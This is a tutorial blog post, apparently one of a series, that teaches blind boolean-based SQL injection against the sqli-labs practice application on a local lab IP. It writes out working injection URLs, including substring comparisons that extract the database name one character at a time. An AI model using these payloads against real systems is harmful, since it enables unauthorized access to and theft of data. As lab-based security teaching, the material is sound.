# SQL Injection 3

In this article I’m going to explain step by step how you can extract information of a database using a blind boolean based SQLi vulnerability.

Blind boolean based SQLi

First of all we need to understand what a boolean statement is. We are going to make queries to the database, and we are going to know if they are true or false.

This is the most basic example:

True: and 1=1
False: and 1=2

Now let’s try it in a lab environment. We are going to move forward to sqlilabs level 8.

First, we are going to verify that the blind boolean SQLi works correctly:
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and 1=1 --+`

And we get a true response:

`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and 1=2 --+`

And we get a false response:We can also verify it with letters instead of numbers:
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and 'a'='a' --+`
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and 'a'='b' --+`

Now we can do more complex queries, like asking if the database name is correct:
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and database()='security' --+`
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and database()='lol' --+`

Normally we won’t know the name of the database. So we are going to use function substring to extract it. Here we are going to ask if the first character of the database is a letter ‘s’.
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and substring(database(),1,1)='s' --+`

Database name is “security. So the first letter is an ‘s’, and the statement is true:`http://192.168.1.11/sqli-labs-master/Less-8/?id=1' and substring(database(),1,1)='x' --+``http://192.168.1.11/sqli-labs-master/Less-8/?id=1'and substring(database(),2,1)='e' --+`
`http://192.168.1.11/sqli-labs-master/Less-8/?id=1'and substring(database(),2,1)='x' --+`